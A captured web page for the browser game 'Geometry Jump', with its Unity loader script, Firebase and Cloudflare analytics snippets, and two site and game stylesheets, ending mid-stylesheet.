{font-family:Fredoka;font-style:normal;font-weight:500;src:url(/cf-fonts/v/fredoka/5.0.11/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}</style>
	<title>Geometry Jump</title>
	<meta name="description" content="Jump into action with Geometry Jump! Time your jumps perfectly or customize your own speed to dominate this enjoyable platformer."/>
	<style type="text/css">
		.jss1:before {
			top: 0;
			width: 100%;
			filter: blur(16px);
			height: 100%;
			content: "";
			display: block;
			opacity: .5;
			z-index: 0;
			position: absolute;
			background-size: cover;
			background-image: url("24122601/loading.png")
		}
	</style> 
	 <link rel="canonical" href="https://1games.io/geometry-jump"> 
	<script>
		var buildUrl = "Build";
		var versionFolder = "24122601/";
		var cdnParam = new URLSearchParams(window.location.search).get("cdn");
                            if (!cdnParam && window.location.hostname.includes(".")) {
                            var parts = window.location.hostname.split(".");
                            if (parts.length > 2) {
                                cdnParam = "2";
                            }
                        }
var baseUrl = cdnParam === "2" ? "https://play2.1games.io/game/geometry-jump/" : "https://play.1games.io/game/geometry-jump/";
buildUrl = baseUrl + versionFolder + buildUrl;
		var loaderUrl = buildUrl + "/geometry-jump-v24122601.loader.js";
		var config = {
			dataUrl: buildUrl + "/geometry-jump-v24122601.data.unityweb",
			frameworkUrl: buildUrl + "/geometry-jump-v24122601.framework.js.unityweb",
			codeUrl: buildUrl + "/geometry-jump-v24122601.wasm.unityweb",
			streamingAssetsUrl: versionFolder+"StreamingAssets",
			companyName: "1games.io",
			productName: "Geometry Jump",
			productVersion: "24122601",
			pubId: ""
		};
	config.gameId = "geometry-jump";
	</script>
	<script id="gmsoft-jssdk" src="https://games.1games.io/lib/gmsoftsdk_v4.js"></script>
</head>

<body>
<div id="unity-container" style="display: none;">
	<canvas id="unity-canvas"></canvas> 
</div>
<div id="loadingBlock" style="">
	<div class="jss31 jss34 jss1">
	<div style="position: absolute; font-family: Arial, Helvetica, sans-serif;	bottom: 10px; right: 10px; font-size: 18px; color: #ffffff; opacity: 0.5;">24122601</div>
		<div class="spinner"></div>
		<div class="jss31 jss34 jss48" style="flex: 1 1 0%;">
			<div class="jss32">
				<div class="jss7 jss9 jss20 jss3">
					<div class="jss125">
						<div class="jss123">
						 <img src="24122601/logo.png">
						</div>
					</div>
				</div>
			</div>
		</div>
		<!--PRODUCT_VERSION:24122601END-->
		<div class="jss31 jss34" style="flex: 3 1 0%;">
			<div class="jss32">
				<div class="jss31 jss34 jss39 jss50 gameloader">
					<div class="jss32">
						<div class="gameloader-game-name">Geometry Jump</div>
					</div>
					<div class="jss32">
						<div class="jss32 gameloader-logo">
							<img id="game-logo" src="24122601/loading.png">
						</div>
					</div>
					<div class="jss32">
						<div>
							<div class="gameloader-progressbar">
								<div class="gameloader-progressbar-progress" id="progress_fill"
										 style="width: 0%;"></div>
							</div>
							<div class="gameloader-progress-info">Game Loading...</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
	<script> 
		var progressElement = document.getElementById('progress_fill');
		var container =	document.getElementById("unity-container");
		var canvas =	document.getElementById("unity-canvas");
		var loadingBar = document.querySelector("#loadingBlock");
		var progressBarFull = document.querySelector("#progress_fill");
		var progress_text = document.querySelector(".gameloader-progress-info");
		let text_percent = "";
		var script = document.createElement("script");
		script.src = loaderUrl;
		script.onload = () => {
		createUnityInstance(canvas, config, (progress) => {
			progressElement.style.width = 100 * progress + "%";
			text_percent = "Downloading file: " + Math.round(progress*100) + "%";
			progress_text.innerText = text_percent;
			if (progress >= 99) {
				progress_text.innerText = "Game Loading ...";
			}
		}).then((unityInstance) => {
			window.unityInstance = unityInstance;
			setTimeout(function() {
				loadingBar.style.display = "none";
				window.focus();
			}, 2000);
			container.style.display = "block";
		}).catch((message) => {
			alert(message);
		});
		};
		document.body.appendChild(script);
	</script>
	<script src="https://www.gstatic.com/firebasejs/10.9.0/firebase-app-compat.js"></script>
	<script src="https://www.gstatic.com/firebasejs/10.9.0/firebase-firestore-compat.js"></script>
	<script src="https://www.gstatic.com/firebasejs/10.9.0/firebase-auth-compat.js"></script>
	<script src="https://www.gstatic.com/firebasejs/10.9.0/firebase-analytics-compat.js"></script>
	<script type="module">
		import { initializeApp } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-app.js";
		import { getAnalytics } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-analytics.js";
		import { getAuth	} from "https://www.gstatic.com/firebasejs/10.9.0/firebase-auth.js";
		const firebaseConfig = {
 apiKey: "AIzaSyCE--hiLXn8BzKbh6Q2jNYJyJBdHlj5BzY",
 authDomain: "geometry-jump-1games.firebaseapp.com",
 projectId: "geometry-jump-1games",
 storageBucket: "geometry-jump-1games.firebasestorage.app",
 messagingSenderId: "659178605946",
 appId: "1:659178605946:web:b2dcdb63cf3ce318e71ac3",
 measurementId: "G-V01LF2CF6K"
};
		window.dataLayer = window.dataLayer || [];
		window.gtag = function () { window.dataLayer.push(arguments); }

		window.gtag("config", firebaseConfig.measurementId, {
		  cookie_domain: window.location.hostname,
		  cookie_flags: "SameSite=None;Secure",
		});
		// Initialize Firebase
		const app = firebase.initializeApp(firebaseConfig);
		const auth = getAuth(app);
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b96e6c69cb44200a90fd32a8c45cada","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3c5fca499b3524',t:'MTc2OTM5MjM4MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>	
</html>



--- FILE ---
content_type: text/css
request_url: https://geometryjump.com/content/themes/dark-grid/style/style.css?v=2.2
body_size: 3967
content:
/*
Theme Name: Dark Grid Neon
Description: A unique neon/cyber styled theme for CloudArcade.
*/

@import url('https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;600;700&display=swap');

:root {
  --bg-dark: #050510;
  --bg-panel: rgba(20, 22, 40, 0.6);
  --bg-panel-hover: rgba(30, 32, 60, 0.8);
  --primary: #00f3ff;
  --secondary: #bc13fe;
  --accent: #ff0099;
  --text-main: #e2e8f0;
  --text-muted: #94a3b8;
  --border-color: rgba(255, 255, 255, 0.1);
  --glass-effect: blur(16px);
  --transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  --radius: 16px;
  --radius-sm: 8px;
  --font-main: 'Outfit', sans-serif;
  --container-width: 1440px;
}

body {
  margin: 0;
  font-family: var(--font-main);
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.6;
  color: var(--text-main);
  background-color: var(--bg-dark);
  background-image:
    radial-gradient(circle at 10% 20%, rgba(188, 19, 254, 0.15), transparent 40%),
    radial-gradient(circle at 90% 80%, rgba(0, 243, 255, 0.1), transparent 40%);
  background-attachment: fixed;
  overflow-x: hidden;
}

*,
::before,
::after {
  box-sizing: border-box;
}

a {
  color: var(--text-main);
  text-decoration: none;
  transition: var(--transition);
}

a:hover {
  color: var(--primary);
  text-shadow: 0 0 10px rgba(0, 243, 255, 0.5);
}

/* --- Layout --- */

.site-container {
  max-width: var(--container-width);
  margin: 0 auto;
  padding: 0 20px;
}

.site-content {
  background: transparent;
  min-height: 80vh;
}

/* Navbar */
.top-nav {
  background: rgba(5, 5, 16, 0.85) !important;
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  border-bottom: 1px solid var(--border-color);
  position: sticky;
  top: 0;
  z-index: 1000;
  padding: 5px 0;
}

.navbar {
  padding: 0;
}

.navbar-brand {
  font-weight: 700;
  color: #fff !important;
  font-size: 1.4rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-shadow: 0 0 10px rgba(188, 19, 254, 0.5);
  margin-right: 15px;
  display: flex;
  align-items: center;
}

.site-logo {
  max-height: 40px;
  width: auto;
  display: block;
}

.nav-link {
  font-weight: 600;
  color: var(--text-muted) !important;
  padding: 8px 12px !important;
  border-radius: var(--radius-sm);
  transition: var(--transition);
  white-space: nowrap;
  font-size: 0.95rem;
}

.nav-link:hover,
.nav-item.active .nav-link {
  color: #fff !important;
  background: rgba(255, 255, 255, 0.05);
  box-shadow: 0 0 15px rgba(0, 243, 255, 0.1);
}

li.nav-item {
  display: flex;
  align-items: center;
}

li.nav-item:hover {
  background-color: transparent;
}

/* Ensure horizontal layout on desktop */
@media (min-width: 992px) {
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
    align-items: center;
  }

  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
}

/* --- Grid System --- */

.grid-layout {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
  gap: 24px;
  margin-bottom: 40px;
}

.list-game {
  background: var(--bg-panel);
  border: 1px solid var(--border-color);
  border-radius: var(--radius);
  overflow: hidden;
  transition: var(--transition);
  position: relative;
  height: 100%;
  display: flex;
  flex-direction: column;
}

.list-game:hover {
  transform: translateY(-8px);
  background: var(--bg-panel-hover);
  border-color: var(--primary);
  box-shadow: 0 15px 30px rgba(0, 0, 0, 0.4), 0 0 15px rgba(0, 243, 255, 0.2);
  z-index: 2;
}

.list-thumbnail {
  position: relative;
  padding-top: 75%;
  /* 4:3 Aspect Ratio */
  overflow: hidden;
  width: 100%;
}

.list-thumbnail img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.5s ease;
}

.list-game:hover .list-thumbnail img {
  transform: scale(1.1);
}

/* Neon Overlay on hover */
.list-thumbnail::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(to top, rgba(5, 5, 16, 0.9), transparent);
  opacity: 0.6;
  transition: var(--transition);
}

.list-game:hover .list-thumbnail::after {
  opacity: 0.3;
}

.list-title {
  padding: 15px;
  font-weight: 600;
  color: #fff;
  text-align: center;
  font-size: 1rem;
  z-index: 1;
  background: transparent;
  width: 100%;
  margin: 0 !important;
  position: relative !important;
  bottom: auto !important;
  opacity: 1 !important;
  flex-grow: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  border-top: 1px solid rgba(255, 255, 255, 0.05);
}

.star-rating {
  display: none;
}

/* --- Typography & Headers --- */

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #fff;
  font-weight: 700;
  margin-top: 0;
}

.item-title {
  position: relative;
  font-size: 1.8rem !important;
  font-weight: 700;
  color: #fff !important;
  background: transparent !important;
  padding: 0 !important;
  margin: 50px 0 30px !important;
  display: flex;
  align-items: center;
  gap: 15px;
  text-transform: uppercase;
  letter-spacing: 2px;
}

/* Neon underline for titles */
.item-title::after {
  content: '';
  flex-grow: 1;
  height: 2px;
  background: linear-gradient(90deg, var(--primary), var(--secondary), transparent);
  border-radius: 2px;
  box-shadow: 0 0 10px var(--primary);
}

.item-title i {
  color: var(--primary);
  text-shadow: 0 0 8px var(--primary);
  filter: drop-shadow(0 0 5px var(--primary));
}


/* --- Buttons --- */
.btn {
  border-radius: var(--radius-sm);
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 10px 24px;
  border: none;
  transition: var(--transition);
  cursor: pointer;
}

.btn-primary,
.btn-load-more-games {
  background: linear-gradient(45deg, var(--secondary), var(--accent));
  color: white !important;
  box-shadow: 0 4px 15px rgba(188, 19, 254, 0.4);
}

.btn-primary:hover,
.btn-load-more-games:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 25px rgba(188, 19, 254, 0.6);
  background: linear-gradient(45deg, var(--accent), var(--secondary));
}

.load-more-games-wrapper {
  margin-bottom: 60px;
}


/* --- Homepage Hero Section --- */

.hero-section {
  display: grid;
  grid-template-columns: 1fr 340px;
  gap: 30px;
  margin: 40px 0 60px;
}

.hero-main {
  background: #000;
  border: 1px solid #333;
  border-radius: var(--radius);
  overflow: hidden;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
  position: relative;
}

.hero-main::before {
  content: '';
  position: absolute;
  top: -2px;
  left: -2px;
  right: -2px;
  bottom: -2px;
  background: linear-gradient(45deg, var(--primary), var(--secondary), var(--primary));
  z-index: -1;
  border-radius: 18px;
  animation: border-glow 20s linear infinite;
  opacity: 0.5;
}

@keyframes border-glow {
  0% {
    background-position: 0% 50%;
  }

  50% {
    background-position: 100% 50%;
  }

  100% {
    background-position: 0% 50%;
  }
}

.hero-sidebar {
  display: flex;
  flex-direction: column;
  gap: 15px;
}

.related-game-card {
  display: flex;
  gap: 15px;
  padding: 12px;
  background: var(--bg-panel);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-sm);
  transition: var(--transition);
  cursor: pointer;
  align-items: center;
}

.related-game-card:hover {
  background: var(--bg-panel-hover);
  border-color: var(--primary);
  transform: translateX(-5px);
}

.related-game-card img {
  width: 70px;
  height: 70px;
  object-fit: cover;
  border-radius: 6px;
}

.related-game-info h5 {
  margin: 0 0 5px;
  font-size: 0.95rem;
}

.related-game-info p {
  margin: 0;
  font-size: 0.8rem;
  color: var(--text-muted);
  line-height: 1.3;
}

@media (max-width: 992px) {
  .hero-section {
    grid-template-columns: 1fr;
  }

  .grid-layout {
    grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
  }
}


/* --- Game Content --- */
.content-box {
  background: rgba(15, 15, 30, 0.4);
  border: 1px solid var(--border-color);
  border-radius: var(--radius);
  padding: 40px;
  margin-bottom: 40px;
  backdrop-filter: blur(5px);
}

.content-box img {
  border-radius: 8px;
  margin-bottom: 20px;
}

.content-box h2,
.content-box h3 {
  color: var(--primary);
  margin-top: 30px;
  margin-bottom: 15px;
}

.content-box p {
  color: #cbd5e1;
  margin-bottom: 15px;
}

.content-box ul {
  padding-left: 20px;
  color: #cbd5e1;
}

.content-box li {
  margin-bottom: 8px;
}


/* --- Search --- */
.search-bar .input-group {
  display: flex;
  align-items: stretch;
  width: 100%;
}

input.search {
  background: rgba(255, 255, 255, 0.05);
  border: 1px solid var(--border-color);
  border-right: none;
  color: #fff;
  border-radius: 30px 0 0 30px;
  padding: 0 20px;
  height: 46px;
  /* Explicit height */
  outline: none;
  box-shadow: none;
  width: 1%;
  flex: 1 1 auto;
}

input.search:focus {
  background: rgba(255, 255, 255, 0.1);
  box-shadow: 0 0 15px rgba(0, 243, 255, 0.1);
  border-color: var(--primary);
  border-right: none;
}

.input-group-append {
  display: flex;
  margin-left: -1px;
}

.btn-search {
  background: var(--secondary);
  border: 1px solid var(--secondary);
  border-radius: 0 30px 30px 0;
  color: #fff;
  padding: 0 25px;
  height: 46px;
  /* Match input height */
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: var(--transition);
}

.btn-search:hover {
  background: var(--primary);
  border-color: var(--primary);
  color: #050510;
  box-shadow: 0 0 15px rgba(0, 243, 255, 0.4);
}

.btn-search i {
  font-size: 1.1rem;
}


/* --- Footer --- */
.footer {
  background: #020205;
  border-top: 1px solid var(--border-color);
  padding: 60px 0;
  margin-top: 60px;
  color: var(--text-muted);
}

.footer a {
  color: var(--text-muted);
}

.footer a:hover {
  color: var(--primary);
}

.copyright {
  background: #000;
  padding: 20px 0;
  font-size: 0.9rem;
  margin-top: 0;
}


/* --- Functional / Legacy Support --- */
.hidden {
  display: none !important;
}

.text-center {
  text-align: center !important;
}

.d-none {
  display: none !important;
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

/* Game Iframe */
.game-iframe-container {
  position: relative;
  width: 100%;
  padding-bottom: 56.25%;
  /* 16:9 */
  background: #000;
  height: 0;
}

.game-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
}

/* Comments */
#tpl-comment-section {
  margin-top: 50px;
}

.comment-form-wrapper,
.comment-reply-wrapper {
  background: var(--bg-panel);
  border: 1px solid var(--border-color);
  border-radius: var(--radius);
  padding: 20px;
}

textarea.tpl-comment-input,
textarea.tpl-reply-input {
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  width: 100%;
  border: 1px solid rgba(255, 255, 255, 0.05);
  padding: 10px;
  border-radius: 8px;
}

.tpl-user-comment {
  border-bottom: 1px solid var(--border-color);
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.comment-profile-avatar img,
.tpl-user-comment-avatar {
  border-radius: 50%;
  width: 50px;
  height: 50px;
  object-fit: cover;
}

.tpl-comment-author {
  color: var(--primary);
  font-weight: bold;
}

.tpl-comment-timestamp {
  font-size: 0.85rem;
  opacity: 0.7;
}

/* Widgets */
.widget-title {
  color: #fff;
  border-bottom: 1px solid var(--border-color);
  padding-bottom: 15px;
  margin-bottom: 20px;
  font-size: 1.2rem;
}

.wgt-list-game-vertical .wgt-list-game {
  display: flex;
  padding: 10px;
  background: var(--bg-panel);
  margin-bottom: 10px;
  border-radius: var(--radius-sm);
  transition: var(--transition);
}

.wgt-list-game-vertical .wgt-list-game:hover {
  background: var(--bg-panel-hover);
}

.wgt-list-game-vertical .wgt-list-thumbnail img {
  width: 60px;
  height: 60px;
  border-radius: 4px;
  object-fit: cover;
  margin-right: 10px;
}

.wgt-list-title {
  color: #fff;
  font-size: 0.9rem;
  margin-bottom: 5px;
}

/* --- Greedy Navigation (Mega Menu Fix) --- */

.nav-categories {
  background: #0b0b15;
  border-bottom: 1px solid rgba(255, 255, 255, 0.05);
  position: relative;
  z-index: 900;
}

nav.greedy {
  position: relative;
  display: flex;
  align-items: center;
  width: 100%;
  height: 60px;
}

nav.greedy .links {
  display: flex;
  flex: 1;
  overflow: hidden;
  align-items: center;
  height: 100%;
  padding-left: 0;
  margin: 0;
}

nav.greedy .links a {
  display: flex;
  align-items: center;
  height: 100%;
  padding: 0 2px;
}

nav.greedy .links li {
  padding: 8px 16px;
  background: transparent;
  color: var(--text-muted);
  font-weight: 600;
  border-radius: var(--radius-sm);
  white-space: nowrap;
  transition: var(--transition);
  font-size: 0.95rem;
  list-style: none;
}

nav.greedy .links li:hover {
  background: rgba(255, 255, 255, 0.08);
  color: #fff;
  text-shadow: 0 0 8px var(--primary);
  box-shadow: 0 0 15px rgba(0, 243, 255, 0.1);
}

/* The 'More' Button */
nav.greedy button {
  background: transparent;
  color: var(--primary);
  border: 1px solid var(--primary);
  font-weight: 700;
  padding: 6px 18px;
  border-radius: 20px;
  margin-left: 15px;
  cursor: pointer;
  white-space: nowrap;
  transition: var(--transition);
  font-size: 0.85rem;
  box-shadow: 0 0 10px rgba(0, 243, 255, 0.1);
  display: inline-flex;
  align-items: center;
}

nav.greedy button:hover {
  background: var(--primary);
  color: #000;
  box-shadow: 0 0 20px rgba(0, 243, 255, 0.4);
}

nav.greedy button::after {
  content: attr(count);
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: var(--secondary);
  color: #fff;
  font-size: 11px;
  height: 20px;
  min-width: 20px;
  padding: 0 6px;
  border-radius: 10px;
  margin-left: 8px;
  border: 1px solid rgba(255, 255, 255, 0.2);
}

nav.greedy button.hidden {
  display: none !important;
}

/* The Hidden Links Dropdown (Mega Menu) */
ul.hidden-links {
  position: absolute;
  top: 100%;
  right: 0;
  width: 100%;
  max-width: 900px;
  background: rgba(8, 6, 24, 0.98);
  backdrop-filter: blur(25px);
  -webkit-backdrop-filter: blur(25px);
  border: 1px solid var(--border-color);
  border-top: 2px solid var(--primary);
  box-shadow: 0 20px 50px rgba(0, 0, 0, 0.8);
  padding: 25px;
  border-radius: 0 0 var(--radius) var(--radius);
  z-index: 9999;

  display: grid !important;
  grid-template-columns: repeat(auto-fill, minmax(130px, 1fr));
  gap: 12px;

  max-height: 70vh;
  overflow-y: auto;

  transform-origin: top right;
  animation: slideDown 0.3s cubic-bezier(0.2, 0.8, 0.2, 1);
}

@keyframes slideDown {
  from {
    opacity: 0;
    transform: scaleY(0.9);
  }

  to {
    opacity: 1;
    transform: scaleY(1);
  }
}

ul.hidden-links::-webkit-scrollbar {
  width: 6px;
}

ul.hidden-links::-webkit-scrollbar-track {
  background: rgba(0, 0, 0, 0.3);
}

ul.hidden-links::-webkit-scrollbar-thumb {
  background: var(--border-color);
  border-radius: 3px;
}

ul.hidden-links::-webkit-scrollbar-thumb:hover {
  background: var(--primary);
}

ul.hidden-links.hidden {
  display: none !important;
}

ul.hidden-links a {
  display: block;
  text-decoration: none;
}

ul.hidden-links li {
  padding: 10px 15px;
  background: rgba(255, 255, 255, 0.03);
  border-radius: 8px;
  color: var(--text-muted);
  font-size: 0.9rem;
  text-align: left;
  transition: var(--transition);
  border: 1px solid transparent;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  list-style: none;
}

ul.hidden-links li:hover {
  background: rgba(0, 243, 255, 0.1);
  border-color: rgba(0, 243, 255, 0.3);
  color: #fff;
  transform: translateY(-2px);
  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.3);
}

@media (max-width: 768px) {
  ul.hidden-links {
    max-width: 100vw;
    right: -20px;
    left: -20px;
    width: calc(100% + 40px);
    border-radius: 0;
  }
}

/* --- Legacy / Misc Styles --- */
.dropdown-menu {
  position: absolute;
  background: #1a1a2e;
  right: 0;
  top: 100%;
  z-index: 1000;
  list-style: none;
  border: 1px solid var(--border-color);
  box-shadow: 0 4px 12px 0 rgba(0, 0, 0, 0.5);
  margin-top: 10px;
  padding: 10px;
  border-radius: 8px;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.page-link {
  color: var(--text-muted);
  background-color: var(--bg-panel);
  border: 1px solid var(--border-color);
}

.page-link:hover {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}

/* RTL Support */
[dir="rtl"] {
  direction: rtl;
  text-align: right;
}

[dir="rtl"] .item-title::after {
  margin-right: 15px;
  margin-left: 0;
}

[dir="rtl"] .hero-section {
  direction: rtl;
}

[dir="rtl"] .related-game-card img {
  margin-left: 15px;
  margin-right: 0;
}

[dir="rtl"] .wgt-list-game-vertical .wgt-list-thumbnail img {
  margin-left: 10px;
  margin-right: 0;
}

[dir="rtl"] nav.greedy .links {
  padding-right: 0;
}

[dir="rtl"] nav.greedy button {
  margin-right: 15px;
  margin-left: 0;
}

[dir="rtl"] nav.greedy button::after {
  margin-right: 8px;
  margin-left: 0;
}

[dir="rtl"] ul.hidden-links {
  left: 0;
  right: auto;
  text-align: right;
}

/* Responsive Fixes */
@media (max-width: 992px) {
  .site-container {
    padding: 0 15px;
  }

  .navbar-brand {
    font-size: 1.3rem;
  }

  .item-title {
    font-size: 1.4rem !important;
  }

  .top-nav {
    padding: 10px 0;
  }
}

/* --- Single Game Page --- */

.single-game {
  margin-top: 20px;
}

.single-header {
  margin-bottom: 25px;
  border-bottom: 1px solid var(--border-color);
  padding-bottom: 20px;
}

h1.single-title {
  font-size: 2.2rem;
  color: #fff;
  text-shadow: 0 0 15px rgba(0, 243, 255, 0.4);
  margin-bottom: 15px;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.game-meta-row {
  display: flex !important;
  align-items: center !important;
  flex-direction: row !important;
  flex-wrap: wrap !important;
  gap: 15px;
  color: var(--text-muted);
  font-size: 0.9rem;
}

.neon-stat {
  display: inline-flex !important;
  align-items: center;
  background: rgba(41, 37, 79, 0.4);
  border: 1px solid var(--border-color);
  padding: 6px 14px;
  border-radius: 20px;
  gap: 8px;
  transition: var(--transition);
}

.neon-stat:hover {
  border-color: var(--primary);
  background: rgba(0, 243, 255, 0.05);
  box-shadow: 0 0 10px rgba(0, 243, 255, 0.1);
}

.neon-stat i {
  color: var(--primary);
}

.rating-stars {
  color: #ffd700;
  text-shadow: 0 0 5px rgba(255, 215, 0, 0.5);
  margin-right: 5px;
}

.game-actions {
  display: flex !important;
  flex-direction: row !important;
  flex-wrap: wrap !important;
  align-items: center !important;
  gap: 12px;
  margin: 20px 0 30px;
  padding: 15px;
  background: var(--bg-panel);
  border-radius: var(--radius);
  border: 1px solid var(--border-color);
}

.btn-action {
  display: inline-flex !important;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 10px 20px;
  background: transparent;
  border: 1px solid var(--border-color);
  border-radius: var(--radius-sm);
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 0.85rem;
  transition: var(--transition);
  cursor: pointer;
}

.btn-action:hover {
  background: var(--primary);
  border-color: var(--primary);
  color: #000;
  box-shadow: 0 0 20px rgba(0, 243, 255, 0.4);
}

.btn-action i {
  font-size: 1.1em;
}

.single-content-box {
  background: var(--bg-panel);
  /* Consistent panel bg */
  border: 1px solid var(--border-color);
  border-radius: var(--radius);
  padding: 30px;
  margin-bottom: 30px;
  backdrop-filter: blur(5px);
}

.single-content-box h2 {
  font-size: 1.4rem;
  color: var(--primary);
  margin-bottom: 20px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.05);
  padding-bottom: 10px;
  display: block;
}

.cat-list .cat-link,
.game-tag-list .tag-item {
  display: inline-block;
  padding: 6px 14px;
  background: rgba(255, 255, 255, 0.05);
  border: 1px solid var(--border-color);
  border-radius: 20px;
  margin-right: 8px;
  margin-bottom: 8px;
  color: var(--text-muted);
  font-size: 0.85rem;
  transition: var(--transition);
}

.cat-list .cat-link:hover,
.game-tag-list .tag-item:hover {
  background: var(--secondary);
  color: #fff;
  border-color: var(--secondary);
  box-shadow: 0 0 10px rgba(188, 19, 254, 0.4);
}

/* Sidebar styling improvements */
.sidebar .widget {
  background: var(--bg-panel);
  border: 1px solid var(--border-color);
  border-radius: var(--radius);
  padding: 20px;
  margin-bottom: 25px;
}

--- FILE ---
content_type: text/css
request_url: https://1games.io/game/geometry-jump/24122601/theme/game.css
body_size: 3121
content:
html {
	box-sizing: border-box;
	overflow:hidden;
}

*,
*:before,
*:after {
	box-sizing: inherit;
}

body {
	margin: 0;
	background: #000000;
	font-family: 'Fredoka', sans-serif;
}

#gameContainer {
	width: 100vw;
	height: 100vh;
}

canvas {
	width: 100%;
	height: 100%;
	display: block;
}

canvas+* {
	z-index: 2;
}

.logo {
	display: block;
	max-width: 100%;
	height: auto;
}

.logoBox {
	display: block;
}

.pos_progress {
	position: absolute;
	margin: auto;
	width: auto;
	height: 55px;
}

progress {
	box-sizing: border-box;
	border: solid 0.04em #000000;
	box-shadow: 0 0 15px 2px #ffffff98;
	width: 6em;
	height: 0.35em;
	border-radius: 0.5em;
	background: linear-gradient(#575a5a, #575a5a);
	font: clamp(.625em, 7.5vw, 10em) monospace;
}

progress::-webkit-progress-bar {
	background: transparent
}

progress::-webkit-progress-value {
	border-radius: 0.35em;
	box-shadow: inset 0 0 0.01em 0.01em #db9508;
	background: var(--fill);
}

progress:nth-child(1) {
	--fill:
		repeating-linear-gradient(135deg, color(srgb-linear 0.98 0.81 0) 0 0.25em, rgb(249 175 41) 0 0.5em);
}

#loader {
	position: relative;
	left: 0;
	top: 0;
	margin: auto;
	width: 100%;
	height: auto;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	background-color: black;
}

.spinner,
.spinner:after {
	border-radius: 50%;
	width: 5em;
	height: 5em;
}

.spinner {
	display: none;
	margin: 10px;
	font-size: 10px;
	position: relative;
	text-indent: -9999em;
	border-top: 1.1em solid rgba(255, 255, 255, 0.2);
	border-right: 1.1em solid rgba(255, 255, 255, 0.2);
	border-bottom: 1.1em solid rgba(255, 255, 255, 0.2);
	border-left: 1.1em solid #ffffff;
	transform: translateZ(0);
	animation: spinner-spin 1.1s infinite linear;
}

@keyframes spinner-spin {
	0% {
		transform: rotate(0deg);
	}

	100% {
		transform: rotate(360deg);
	}
}

.container {
	display: flex;
	background-color: #5d6b84;
	color: hsl(0, 0%, 100%);
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	justify-content: center;
	align-items: center;
}

.custom-phone-icon {
	font-size: 18px;
	margin-right: 8px;
}

.text-with-icon {
	display: flex;
	align-items: center;
	gap: 8px;
}

.main-svg-sprite {
	display: none;
}

.svg-icon {
	display: inline-block;
	vertical-align: top;
	width: 22px;
	height: 22px;
	fill: currentColor;
	font-size: 0
}

.svg-icon__link {
	vertical-align: top;
	fill: inherit;
	width: inherit;
	height: inherit
}
.hidden{
	display:none;
}
.shaking {
	animation: tilt-shaking 2s normal infinite;
}

@keyframes tilt-shaking {
	0% {
		-webkit-transform: rotate(-8deg);
		transform: rotate(-8deg)
	}

	4% {
		-webkit-transform: rotate(8deg);
		transform: rotate(8deg)
	}

	8%,
	24% {
		-webkit-transform: rotate(-10deg);
		transform: rotate(-10deg)
	}

	12%,
	28% {
		-webkit-transform: rotate(10deg);
		transform: rotate(10deg)
	}

	16% {
		-webkit-transform: rotate(-12deg);
		transform: rotate(-12deg)
	}

	20% {
		-webkit-transform: rotate(12deg);
		transform: rotate(12deg)
	}

	32% {
